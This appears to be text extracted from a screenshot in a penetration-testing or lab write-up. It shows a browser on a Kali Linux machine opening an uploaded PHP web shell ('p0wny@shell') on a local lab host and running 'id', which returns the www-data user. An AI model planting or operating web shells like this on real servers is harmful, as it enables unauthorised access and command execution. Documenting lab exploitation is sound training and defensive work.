 Not Secure http://10.0.2.6/backup/user1/i3xFNqpty2xyRWw1PAH6_shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
p0wny@shell:~#
www-data@Set:…/backup/user1# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)